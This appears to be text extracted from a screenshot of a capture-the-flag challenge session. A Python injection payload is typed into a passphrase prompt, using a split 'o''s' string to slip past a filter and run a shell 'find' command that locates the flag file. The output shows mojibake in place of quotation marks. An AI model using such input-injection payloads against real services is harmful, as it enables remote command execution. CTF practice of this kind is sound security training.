 Enter X5RWKS to prove that you are a human: X5RWKS
Your passphrase: __import__('o''s').popen('find / -name "flag"').read()
find: 鈥?var/cache/ldconfig鈥? Permission denied
find: 鈥?var/cache/apt/archives/partial鈥? Permission denied
find: 鈥?root鈥? Permission denied
find: 鈥?proc/tty/driver鈥? Permission denied
 denied
find: 鈥?etc/ssl/private鈥? Permission denied
/home/ctf/flag